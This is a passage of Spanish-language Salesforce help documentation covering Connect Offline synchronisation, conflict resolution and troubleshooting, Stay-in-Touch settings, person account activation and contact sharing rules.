Importante: Si un administrador asigna una configuración de maletín a su perfil después de cambiar la selección de cuentas en el maletín, la configuración de maletín asignado sustituye la selección de cuenta de maletín la siguiente vez que sincronice Connect Offline.

### CONSULTE TAMBIÉN

[Iniciar sesión en Connect Offline](#page-1676-0) [Personalizar su experiencia de Salesforce](#page-46-0)



Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-1685-0"></span>Sincronizar su maletín

Cuando se utiliza Connect Offline con una conexión a Internet, puede sincronizar el maletín con Salesforce. Durante la sincronización, Connect Offline actualiza Salesforce para reflejar los cambios efectuados en los registros del maletín mientras estaba offline. Connect Offline también actualiza los registros del maletín para reflejar los cambios en Salesforce desde la última sincronización. Esto garantiza que tanto Salesforce como Connect Offline tengan los registros más actuales.

El maletín se sincroniza de forma automática la primera vez que inicia sesión en Connect Offline. Cuando utilice Connect Offline con una conexión a Internet, puede sincronizar el maletín en cualquier momento mediante la opción **Sincronizar maletín** situada en la esquina superior derecha de la ventana del explorador.

Pueden producirse conflictos de datos durante la sincronización si un usuario modifica un registro online que también se modificó offline. Si las actualizaciones de un registro en el maletín presentan conflictos con las actualizaciones de un registro en Salesforce, Connect Offline muestra la herramienta Solución de conflictos que permite [resolver los conflictos](#page-1686-0) de un modo fácil. En caso de que no desee resolver los conflictos en ese momento, haga clic en **Cancelar** para salir de la herramienta. Podrá

volver a ella más tarde; para ello, hay que hacer clic en el vínculo en la sección de errores de la ficha Inicio de Connect Offline.

# Vaciado del Maletín

El vínculo **Vaciar maletín**, situado en la esquina superior derecha de la ventana del explorador, restablece Connect Offline a su estado inicial.

Advertencia: Si hace clic en el vínculo **Vaciar maletín**, Connect Offline elimina todos los archivos y la configuración del maletín.  $\mathbf{A}$ Vacíe el maletín únicamente si cambia la zona horaria en el equipo o si el administrador se lo solicita.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-1686-0"></span>Solucionar conflictos de Connect Offline

Durante la sincronización, puede haber conflictos de datos si un usuario ha modificado el mismo registro en Salesforce que se ha modificado en Connect Offline. Por ejemplo, puede producirse un conflicto si cambia el número de teléfono de un contacto en Connect Offline y otro usuario cambia la dirección de ese contacto en Salesforce antes de la sincronización.

Cuando se produce un conflicto, Connect Offline muestra una herramienta de solución de conflictos que le permite resolver el conflicto mediante la identificación de los valores más recientes y correctos. En el lado izquierdo de la ventana se muestra una lista de los registros en los que hay conflictos de datos; en el lado derecho, se muestran los campos que tienen datos en conflicto que pertenecen al registro seleccionado a la izquierda.

Para utilizar la herramienta de solución de conflictos:

- **1.** En el tablero izquierdo, utilice la lista desplegable para seleccionar si desea que los registros se muestren en una vista de árbol o de lista y, a continuación, seleccione el registro cuyo conflicto desea solucionar.
- **2.** En el tablero derecho, utilice la lista desplegable para seleccionar si desea que se muestren todos los campos en el registro o solo aquellos que tengan datos en conflicto y, a continuación, seleccione el botón de opción situado junto al valor correcto.
- **3.** Si es necesario, haga clic en el icono de lápiz ( $\bullet$ ) e ingrese manualmente el valor que desea guardar.
	- Nota: El icono de lápiz no está disponible para los campos de sólo lectura de algunos objetos, como productos en oportunidades.
- **4.** Repita estos pasos para cada registro enumerado en el tablero izquierdo. Cuando haya seleccionado un valor para resolver el conflicto, el estado del registro aparecerá con una marca de selección verde en el tablero izquierdo.
- **5.** Haga clic en **Enviar** cuando haya terminado de realizar las selecciones de todos los registros en conflicto.

Cuando trabaje con la herramienta de solución de conflictos, tenga en cuenta lo siguiente:

- **•** Si selecciona no solucionar los conflictos de datos esta vez, haga clic en **Cancelar**. Puede seguir trabajando en Connect Offline, pero la herramienta de solución de conflictos se muestra siempre que sincronice los datos.
- **•** Connect Offline permite ingresar valores que incumplen las reglas de validación; no obstante, esos incumplimientos se muestran como conflictos de datos en la herramienta de solución de conflictos.

La herramienta de solución de conflictos muestra solo un incumplimiento cada vez. Si un registro incumple varias reglas de validación, resuelva y sincronice cada incumplimiento por separado.

- **•** Los valores de campo en algunos objetos, como productos en oportunidades, son de sólo lectura en la herramienta de solución de conflictos; no obstante, puede cambiar estos valores del modo siguiente:
	- **1.** Cambie a la vista de árbol en el tablero izquierdo.
	- **2.** Seleccione la rama más profunda tras expandir todas las ramas.
	- **3.** Seleccione el botón de opción Sus valores para guardar los valores de Connect Offline o Valores de Salesforce para guardar los del servidor. Los valores de los campos de sólo lectura se cambian de forma acorde.
	- **4.** Haga clic en **Enviar**.

Si hace clic en **Enviar** sin seleccionar ninguna opción, Connect Offline almacenará el valor en el cliente como valores de sólo lectura en la solución de conflictos.

### EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Está disponible a un costo adicional en: **Professional** Edition

### PERMISOS DE USUARIO

Para visualizar registros en Connect Offline:

**•** Seleccione "Leer" en el tipo de registro adecuado, como cuentas, contactos u oportunidades.

Para actualizar registros en Connect Offline:

**•** Seleccione "Crear", "Modificar" o "Eliminar" en el tipo de registro adecuado, como cuentas, contactos u oportunidades.

# <span id="page-1687-0"></span>Fichas disponibles en Connect Offline

Hay un subconjunto de fichas y funciones disponibles enConnect Offline.

Las fichas que visualice pueden ser diferentes si su administrador cambia el nombre de fichas estándar de Salesforce o agrega objetos personalizados a la configuración de su maletín.

# Ficha Inicio

- **•** Ver, crear, modificar o eliminar sus eventos y tareas, exceptuando los eventos para varios usuarios
- **•** Actualizar o vaciar el contenido del maletín
- **•** Sincronizar, buscar y visualizar elementos recientes de la barra lateral
- **•** Amplíe la sección Información del Maletín para ver el número de registros que tiene en Connect Offline para cada objeto, así como el número de registros que haya modificado desde su última sincronización.
	- Nota: La lista de registros modificados que aparece en Información del Maletín no incluye los registros eliminados. Asimismo, los resultados de la búsqueda no incluyen campos de área de texto largo como **Descripción** de cuentas.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Está disponible a un costo adicional en: **Professional** Edition

- **•** Haga clic en los iconos que aparecen debajo del calendario para mostrar las diferentes vistas de actividades
- **•** Para iniciar la herramienta de resolución de conflictos, haga clic en el vínculo "Tiene conflictos por resolver" cuando aparezca en la barra lateral.

# Ficha Cuentas

- **•** Ver las cuentas recientes en la página de inicio de cuentas
- **•** Seleccionar una vista de lista estándar para mostrar las cuentas offline
- **•** Ver, crear, modificar o eliminar cuentas
- **•** Ver, crear, modificar o eliminar [cuentas personales](#page-1143-0). Esta función está disponible en la versión 3.5.2.13 o posterior de Connect Offline.
- **•** Ver, crear, modificar o eliminar los objetos personalizados asociados a las cuentas offline
- **•** Vincular contactos, oportunidades y actividades con cuentas offline
- **•** Utilice los tipos de registro, los formatos de página dinámicos, la seguridad de campo y los valores traducidos (definidos en el Sistema de traducción) de la organización
- **•** Actualice los registros para los que dispone de acceso de modificación. El Maletín puede incluir algunos registros que son de sólo lectura, según la configuración de colaboración de los registros.

# Ficha Grupos de relaciones

- **•** Realice un seguimiento de las funciones familiares y profesionales de diferentes miembros de grupos de relaciones
- **•** Realice designaciones primarias y secundarias a los dos miembros más importantes de un grupo de relaciones
- **•** Visualice las listas relacionadas de resumen de todas las actividades de los miembros de un grupo de relaciones
- **•** Visualice las listas relacionadas de resumen de objetos personalizados relacionados con las cuentas en un grupo de relaciones
	- Nota: Esta función está disponible en la versión 3.5.2.13 o posterior de Connect Offline. Las listas relacionadas de la página de detalles del grupo de relaciones no están disponibles en Connect Offline.

# Ficha Contactos

- **•** Ver los contactos recientes en la página de inicio de contactos
- **•** Seleccionar una vista de lista estándar para mostrar los contactos offline
- **•** Ver, crear, modificar, duplicar o eliminar contactos
- **•** Ver, crear, modificar o eliminar los objetos personalizados asociados a los contactos offline
- **•** Vincular actividades con contactos offline
- **•** Utilice los tipos de registro, los formatos de página dinámicos, la seguridad de campo y los valores traducidos (definidos en el Sistema de traducción) de la organización
- **•** Actualice los registros para los que dispone de acceso de modificación. El maletín puede incluir algunos registros que son de sólo lectura, según la configuración de colaboración de los registros.

# Ficha Oportunidades

- **•** Ver las oportunidades recientes en la página de inicio de oportunidades
- **•** Seleccionar una vista de lista estándar para mostrar las oportunidades offline
- **•** Ver, crear, modificar, duplicar o eliminar oportunidades
- **•** Ver, crear, modificar o eliminar los objetos personalizados asociados a las oportunidades offline
- **•** Asociar actividades y funciones del contacto a oportunidades offline
- **•** Agregar y actualizar productos, programaciones y funciones de contactos, así como cambiar la lista de precios de una oportunidad
- **•** Utilice los tipos de registro, los formatos de página dinámicos, la seguridad de campo y los valores traducidos (definidos en el Sistema de traducción) de la organización
- **•** Actualice los registros para los que dispone de acceso de modificación. El maletín puede incluir algunos registros que son de sólo lectura, según la configuración de colaboración de los registros.

## Ficha Prospectos

- **•** Ver los prospectos recientes en la página de inicio de prospectos
- **•** Seleccionar una vista de lista estándar para mostrar los prospectos offline
- **•** Ver, crear, modificar o eliminar prospectos en función de la configuración de colaboración

Nota: Las modificaciones que se apliquen en Connect Offline no desencadenarán las reglas de asignación.

- **•** Vincular actividades con prospectos offline
- **•** Utilizar tipos de registro, formatos de página dinámicos, seguridad de campo y valores traducidos (definidos en el Sistema de traducción)
	- Nota: Los registros de prospectos y objetos personalizados sólo están disponibles en Connect Offline 2.0 y posterior, que viene indicado mediante el icono de maletín **qu** que se utiliza para iniciar la aplicación.

## Notas sobre el trabajo con Connect Offline

Tenga en cuenta los siguientes aspectos cuando utilice Connect Offline:

**•** Los eventos para varios usuarios son visibles en Connect Offline, pero no es posible crearlos ni modificarlos. Si ha sido invitado a un evento, pero no es el organizador, no podrá modificar ni eliminar dicho evento de grupo offline.

- **•** Los campos generados automáticamente, como los campos de fórmula y los campos de numeración automática, no están disponibles en Connect Offline.
- **•** Las listas relacionadas de Connect Offline no muestran campos de búsqueda.

### CONSULTE TAMBIÉN

[¿Cuál es el contenido predeterminado de su maletín de Connect Offline?](#page-1683-0) [Iniciar sesión en Connect Offline](#page-1676-0) [Solucionar problemas de Connect Offline](#page-1689-0)

# <span id="page-1689-0"></span>Solucionar problemas de Connect Offline

Revise las siguientes situaciones y soluciones comunes para resolver problemas en Connect Offline.

## Actividades

#### **No se puede modificar el registro asociado con una actividad offline**

Aunque pueda cambiar el registro asociado con una tarea o evento en Salesforce, el campo Relacionado con en una actividad solo está disponible en Connect Offline si el registro relacionado está disponible offline. Por ejemplo, si un evento está asociado con una cuenta que no está en su Maletín, no podrá cambiar la cuenta en el evento utilizando Connect Offline.

#### **El campo Visible en autoservicio no está disponible offline.**

Aunque pueda ver este campo en sus formatos de página de actividades con Salesforce, no está visible desde Connect Offline porque el campo indica si una actividad está asociada con un caso y los casos no están disponibles en Connect Offline.

#### **No se pueden actualizar eventos de grupo en Connect Offline**

### Los eventos para varios usuarios son visibles en Connect Offline, pero no es posible crearlos ni modificarlos. Si ha sido invitado a un evento, pero no es el organizador, no podrá modificar ni eliminar dicho evento de grupo offline.

# Contenido del Maletín

### **No se pueden modificar algunos registros de mi maletín**

Según la configuración del maletín, los registros son de sólo lectura si están disponibles offline porque la configuración del maletín hace que estén asociados a registros incluidos offline. Por ejemplo, si ha seleccionado un maletín de oportunidades, algunas cuentas serán de sólo lectura offline aunque no estén relacionadas con una oportunidad porque están relacionadas con un contacto del maletín.

### **El Maletín supera el límite.**

Los registros de sólo lectura incluidos por asociación con otros registros en el maletín no se contabilizan con respecto a los límites. Por ejemplo, el número máximo de cuentas que puede incluir es de 5.000, pero el maletín puede tener 5.200 si se han incluido 200 cuentas porque están relacionadas con otros registros del maletín.

## Exploradores

### **Windows XP SP2 muestra un tablero de advertencia en Connect Offline**

Si desea evitar que aparezca el tablero de advertencia, modifique los siguientes ajustes de Internet Explorer:

- **1.** Inicie Internet Explorer.
- **2.** Haga clic en el menú **Herramientas** y seleccione **Opciones de Internet**.

### EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **3.** Seleccione la ficha **Opciones avanzadas**.
- **4.** Localice la sección Seguridad.
- **5.** Active Permitir que el contenido activo se ejecute en archivos de Mi PC.
- **6.** Haga clic en **Aplicar**.
- **7.** Haga clic en **Aceptar**.

#### **No se puede descargar e instalar Connect Offline con Firefox**

Aunque Salesforce admite otros exploradores, debe utilizar Internet Explorer para descargar e instalar Connect Offline.

- **Aparece el error de recepción siguiente: "No se puede establecer la conexión con Salesforce para actualizar Connect Offline".** Este mensaje puede aparecer en las siguientes situaciones:
	- **•** El equipo está configurado para conectarse a Internet mediante un servidor proxy que requiere autenticación. Esta conexión se realiza automáticamente mediante el inicio de sesión único u otro método de autenticación que no requiera el ingreso de un nombre de usuario ni una contraseña para conectarse a Internet.
	- **•** El equipo está detrás de un servidor de seguridad.
	- **•** El equipo está ejecutando un programa antivirus.

## Solución de conflictos

#### **No se pueden seleccionar campos en solución de conflictos**

Los valores de campo en algunos objetos, como productos en oportunidades, son de sólo lectura en la herramienta de solución de conflictos; no obstante, puede cambiar estos valores del modo siguiente:

- **1.** Cambie a la vista de árbol en el tablero izquierdo.
- **2.** Seleccione la rama más profunda tras expandir todas las ramas.
- **3.** Seleccione el botón de opción Sus valores para quardar los valores de Connect Offline o Valores de Salesforce para guardar los del servidor. Los valores de los campos de sólo lectura se cambian de forma acorde.
- **4.** Haga clic en **Enviar**.

Si hace clic en **Enviar** sin seleccionar ninguna opción, Connect Offline almacenará el valor en el cliente como valores de sólo lectura en la solución de conflictos.

#### **Solución de conflictos me indica que cree un registro nuevo o que vuelva a intentarlo**

Puede que haya modificado su colaboración de configuración. Si tiene acceso para ejecutar la acción, haga clic en **Reintentar**. De lo contrario, cree un registro nuevo en Connect Offline.

### **No se puede cambiar el valor de la lista de selección dependiente en la herramienta de resolución de conflictos.**

Al resolver conflictos de un campo de lista de selección dependiente, no puede mover el valor de la lista de selección fuera del campo de conflicto. Para resolver estos tipos de conflicto, seleccione si debe aplicarse el valor de Salesforce o el valor de Connect Offline.



Nota: En el modo de offline, si la seguridad a nivel de campo oculta un campo de control de la lista de selección dependiente, el icono de información de la lista de selección dependiente muestra el nombre de la API del campo de control y no el nombre de la etiqueta.

### Campos

#### **No se pueden ver los campos de búsqueda en las listas relacionadas de Connect Offline**

Las listas relacionadas de Connect Offline no muestran campos de búsqueda.

### **No se pueden ver campos de fórmula personalizados ni numeración automática en Connect Offline.**

Los campos generados automáticamente, como los campos de fórmula y los campos de numeración automática, no están disponibles en Connect Offline.

#### **Los campos de numeración automática no se generan en Connect Offline.**

Cuando crea un registro en Connect Offline que incrementa un campo de numeración automática, Connect Offline muestra una etiqueta para ese campo mientras utiliza.Connect Offline. Al realizar la sincronización, Salesforce inserta el siguiente número exclusivo en el campo.

### Ficha Inicio

#### **El conteo de registro de los registros modificados de la lista de la ficha Inicio no es correcto**

En la barra lateral, la lista de registros modificados en Información del maletín no incluye registros eliminados.

### Instalación

#### **¿Qué elementos se instalan?**

Connect Offline instala SForceDB.exe, que se ejecuta constantemente en segundo plano y que alberga la base de datos de Connect Offline.

#### **No es posible desinstalar Connect Offline.**

Connect Offline requiere que Salesforce instale componentes que modifiquen el registro en su equipo. Si su organización utiliza medidas de seguridad que le impiden modificar el registro, inicie sesión como administrador en su equipo antes de instalar estos componentes o haga contacto con su departamento de TI para obtener ayuda.

#### **¿Puedo hacer desarrollos masivos de Connect Offline?**

Sí, puede realizar implementaciones en todo el sistema.

### **¿Cómo puedo saber qué versión de Connect Offline tienen mis usuarios?**

La versión de Connect Offline de cada usuario se enumera en el Historial de inicio de sesión.

## **Prospectos**

#### **No se pueden ver prospectos en Connect Offline**

Los prospectos sólo están disponibles en Connect Offline 2.0 y posteriores. Si utiliza Connect Offline 2.0 o una versión posterior, iniciará la aplicación con este icono: **. Para actualizar Connect Offline:** 

- **1.** Sincronice sus datos en Connect Offline.
- **2.** Opcionalmente, elimine la instalación anterior de Connect Offline mediante Agregar o quitar programas en el Panel de control de Windows.
- **3.** Instale Connect Offline accediendo a la página Connect Offline en su configuración personal.
- **4.** Sincronice sus datos en Connect Offline.

Compruebe que dispone de los permisos de uso adecuados para ver los prospectos.

#### **Las reglas de asignación de prospectos parecen no funcionar**

Los prospectos creados con Connect Offline no se asignarán automáticamente en función de las reglas de asignación de prospectos. Una vez se vuelva a conectar a Salesforce, asígnelos mediante una transferencia masiva de registros.
# Diferencias de visualización de varias divisas

#### **Las cantidades de oportunidad muestran una diferencia fraccional**

Si su organización ha activado varias divisas y la divisa utilizada para una oportunidad es diferente de la divisa de la compañía, se podrá observar una pequeña diferencia de visualización. La cantidad convertida que visualizará en la página de detalles de la oportunidad offline puede reducirse un céntimo o dos comparado con la misma página en la aplicación de Salesforce. No hay ningún error en el valor real almacenado.

## Grupos de relaciones

#### **No se puede ver la ficha Grupo de relaciones en Connect Offline**

La ficha Grupo de relaciones sólo está disponible si el paquete de AppExchange de Grupo de relaciones está instalado en la organización de Salesforce con la que sincronizará Connect Offline.

# Búsqueda

#### **Los resultados de la búsqueda son campos vacíos**

Los resultados de la búsqueda no incluyen campos de área de texto largo como Descripción de cuentas.

## Tiempos de espera, marcas de hora y zonas horarias

#### **Las marcas de hora de los archivos actualizados en Connect Offline no aparecen como se esperaba**

En el caso de registros que cree o actualice en Connect Offline, los campos Creado por y Modificado por reflejan la hora de su equipo, incluso tras la sincronización.

Las actividades que cree en Connect Offline reflejan la hora que ingresó y la zona horaria de su equipo. Durante la sincronización, Salesforce convierte las horas de las actividades a la zona horaria establecida en su información personal de Salesforce.

Si cambia la zona horaria de su equipo, vacíe y sincronice su maletín para reflejar el cambio en Connect Offline.

#### **Connect Offline agota el tiempo de espera cuando sincroniza conjuntos de datos de gran tamaño**

Modifique la entrada de registro del sistema HttpTimeout en

HKEY\_LOCAL\_MACHINE\SOFTWARE\salesforce.com\Offline2. El valor predeterminado es 360 segundos.

# Modificar la configuración de Stay-in-Touch

Para definir sus preferencias para solicitar actualizaciones de información de contacto:

- Nota: Si su organización utiliza cuentas personales, las cuentas personales se verán afectadas por estos ajustes. Si desea más información, consulte [¿Qué es una cuenta personal?](#page-1143-0) en la página 1138
- **1.** Desde su configuración personal, ingrese *Stay-in-Touch* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi configuración de Stay-in-Touch**.
- **2.** Seleccione Sí en Cco automática para recibir copias de sus emails de Stay-in-Touch enviados. Esta opción sólo estará disponible si la organización no ha activado los emails Cco de comprobación.
- **3.** Active el recordatorio si desea que se le solicite enviar una solicitud de Stay-in-Touch siempre que guarde un nuevo contacto.
- **4.** Ingrese un asunto predeterminado para el email.
- **5.** En el área de nota, escriba un mensaje al destinatario.
- **6.** En el área de firma, escriba una firma con su información de contacto.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

- **7.** Utilice el área de campos de combinación de la parte superior de la página para mostrar los valores de campo de combinación disponibles, que podrá copiar y pegar en los cuadros de asunto, nota o firma según sea necesario.
- **8.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

# Configuración y mantenimiento de herramientas de ventas

# Configurar y mantener funciones de ventas

Ayude sus representantes de ventas a vender más a los clientes. Obtenga información acerca de las funciones fundamentales de ventas de Salesforce, funciones de productividad de representantes de ventas e integración de email de Microsoft.

# Funciones fundamentales de ventas

Las funciones fundamentales de ventas ayudan los representantes de ventas a gestionar los aspectos básicos: las personas a las que venden, los productos y servicios que ofrece su compañía y mucho más.

#### **Cuentas, Contactos y Prospectos**

- **•** [Activar perspectivas de cuentas y jerarquía de cuentas](https://help.salesforce.com/apex/HTViewHelpDoc?id=accounts_settings.htm)
- **•** [Activar cuentas personales](https://help.salesforce.com/apex/HTViewHelpDoc?id=account_person_enable.htm)
- **•** [Habilitación de cuentas, contactos y prospectos sociales](https://help.salesforce.com/apex/HTViewHelpDoc?id=social_networks_enable.htm)

#### **Prospectos y campañas**

- **•** [Definir la configuración predeterminada para la creación de prospectos](https://help.salesforce.com/apex/HTViewHelpDoc?id=customize_leadsettings.htm)
- **•** [Configurar reglas de asignación de prospectos](https://help.salesforce.com/htviewhelpdoc?id=customize_leadrules.htm)
- **•** [Configurar reglas de respuesta automática](https://help.salesforce.com/htviewhelpdoc?id=creating_auto-response_rules.htm)
- **•** [Configurar influencia de campaña](https://help.salesforce.com/htviewhelpdoc?id=campaigns_influence_setup.htm)

#### **Oportunidades**

**•** [Configurar ruta de ventas](https://help.salesforce.com/HTViewHelpDoc?id=lightning_sales_path.htm)

#### **Presupuestos y pedidos**

- **•** [Activar presupuestos](https://help.salesforce.com/htviewhelpdoc?id=quotes_enable.htm)
- **•** [Configurar pedidos](https://help.salesforce.com/htviewhelpdoc?id=customize_order.htm)

#### **Productos y listas de precios**

- **•** [Activar programaciones de productos](https://help.salesforce.com/htviewhelpdoc?id=enabling_schedules.htm)
- **•** [Configurar la activación de precios automática](https://help.salesforce.com/htviewhelpdoc?id=customize_product.htm)

#### **Pronósticos**

**•** [Configurar pronósticos de colaboración](https://help.salesforce.com/htviewhelpdoc?id=forecasts3_defining_forecasts_settings.htm)

#### **Gestión de territorios 2.0**

**•** [Implementar y gestionar los territorios de ventas de su organización](https://help.salesforce.com/apex/HTViewHelpDoc?id=tm2_manage_organization_territories.htm)

#### **Gestión de duplicados**

**•** [Configurar gestión de duplicados en Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=duplicate_prevention_map_of_tasks.htm)

#### **Data.com**

- **•** [Implementar Data.com Clean](https://help.salesforce.com/HTViewHelpDoc?id=data_dot_com_clean_implementing.htm)
- **•** [Implementar Data.com Prospector](https://help.salesforce.com/htviewhelpdoc?id=jigsaw_int_setting_up_map.htm)

#### **Work.com**

- **•** [Activar funciones de Work.com](https://help.salesforce.com/htviewhelpdoc?id=workcom_settings_setup.htm)
- **•** [Configurar resúmenes de desempeño](https://help.salesforce.com/apex/HTViewHelpDoc?id=performance_summary_deployment.htm)
- **•** [Configurar valoraciones de desempeño](https://help.salesforce.com/apex/HTViewHelpDoc?id=calibration_overview.htm)
- **•** [Personalizar la función de habilidades y aprobaciones](https://help.salesforce.com/apex/HTViewHelpDoc?id=workcom_skills_customization.htm)

# Funciones de productividad de representantes de ventas

Las funciones de productividad de los representantes de ventas mejoran las funciones fundamentales permitiendo a los representantes de ventas programar eventos, comunicarse mediante email y mucho más.

#### **Notas**

**•** [Configurar Notas](https://help.salesforce.com/htviewhelpdoc?id=notes_admin_setup.htm)

#### **Actividades**

- **•** [Configurar eventos, calendarios y tareas](https://help.salesforce.com/htviewhelpdoc?id=customizeactivities.htm)
- **•** [Configurar calendarios compartidos en Salesforce Classic](https://help.salesforce.com/htviewhelpdoc?id=customize_groupcal.htm)

#### **Correo electrónico de Salesforce**

**•** [Configurar y gestionar plantillas de email](https://help.salesforce.com/htviewhelpdoc?id=admin_emailtemplates.htm)

# Integración de email de Microsoft

Pruebe Salesforce directamente en aplicaciones de email de Microsoft, relacione emails importantes con registros de Salesforce y sincronice datos entre los dos sistemas.

- **•** [Aplicación de Salesforce para Outlook](https://help.salesforce.com/HTViewHelpDoc?id=app_for_outlook_overview.htm)
- **•** [Exchange Sync](https://help.salesforce.com/HTViewHelpDoc?id=productivity_sync_exchange_admin_overview.htm)
- **•** [Salesforce for Outlook](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_sfo_about.htm)

# Administración de las personas y organizaciones a las que les venden los usuarios

# Administración de cuentas

# Activar cuentas personales

- $\blacksquare$ Nota: Esta versión contiene una versión beta de cuentas personales en Lightning Experience con calidad suficiente para su producción, pero que tiene limitaciones conocidas. Para obtener más información, consulte las [limitaciones de Lightning Experience](#page-252-0) en la página 247.
- Importante: Una vez que se activen cuentas personales, no se pueden desactivar. Por lo tanto, recomendamos a los usuarios existentes [crear un sandbox](#page-5372-0) para obtener una vista previa de cómo afectarán las cuentas personales a su organización.

Antes de comenzar, asegúrese de:

- **•** Crear al menos un tipo de registro para las cuentas.
- **•** Otorgar permiso de lectura en contactos para perfiles que cuentan con permisos de lectura en las cuentas.
- **•** Asegurarse de que el valor predeterminado de colaboración de contactos en toda la organización está definido como "Controlado por principal".

Una vez haya completado los pasos preliminares, haga contacto con Salesforce para activar cuentas personales y luego:

- **1.** Desde la configuración de gestión de objetos para cuentas personales, vaya a Tipos de registro.
- **2.** Asigne tipos de registro de cuentas personales a perfiles que requieren cuentas personales.
- Nota: Las cuentas personales cuentan en el almacenamiento de cuentas y de contactos porque cada cuenta personal se compone de una cuenta y de un contacto. El almacenamiento adicional puede resultar necesario cuando implementa cuentas personales, por lo que debe revisar su uso del almacenamiento.

CONSULTE TAMBIÉN

**[Cuentas](#page-1142-0)** [¿Qué es una cuenta personal?](#page-1143-0)

## EDICIONES

Cuentas de negocio disponibles en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **todas** las ediciones

Cuentas personales disponibles en: Salesforce Classic y Lightning Experience

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar cuentas personales:

# Configuración de cuenta

Active o desactive las perspectivas de cuentas y las funciones de jerarquía de cuentas en la página Configuración de cuenta.



EDICIONES

Perspectivas de cuentas está disponible en: Lightning Experience y Salesforce1

La jerarquía de cuentas está disponible en: Salesforce Classic

Cuentas de negocio disponibles en: **todas** las ediciones

### PERMISOS DE USUARIO

Para cambiar la configuración de la cuenta

- **•** "Personalizar aplicación"
- **1.** Desde Configuración, ingrese *Configuración de cuentas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de cuentas**.
- **2.** Haga clic en **Modificar**.
- **3.** Cambie la configuración según sea necesario.
- **4.** Guarde sus cambios.

CONSULTE TAMBIÉN

**[Cuentas](#page-1142-0)** 

# Administración de grupos de relaciones

# Configuración de contactos y funciones de contactos

# Creación de reglas de colaboración de contactos

Las reglas de colaboración de contactos se pueden basar en el propietario del registro o en otros criterios, incluyendo el tipo de registro y algunos valores de campo. Puede definir hasta 300 reglas de colaboración de contactos, incluyendo hasta 50 reglas de colaboración basadas en criterios.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de contactos, haga clic en **Nueva**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** Seleccione un tipo de regla.
- **7.** Dependiendo del tipo de regla seleccionada, haga lo siguiente:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear reglas de colaboración:

- **•** "Gestionar colaboración"
- **•** Basada en el propietario del registro: En la línea propiedad de miembros de, especifique los usuarios cuyos registros se compartirán: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 colas, grupos, funciones o territorios).
- **•** Basada en criterios: especifique los criterios de campo, operador y valor que deben cumplir los registros para incluirse en la regla de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor siempre es un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.
	- Nota: Para utilizar un campo que no es compatible con las reglas de colaboración basadas en criterios, puede crear una regla de flujo de trabajo o desencadenador Apex para copiar el valor del campo en un campo de texto o numérico y utilizar ese campo como criterio.
- **8.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **9.** Seleccione la configuración de acceso compartido de los usuarios.

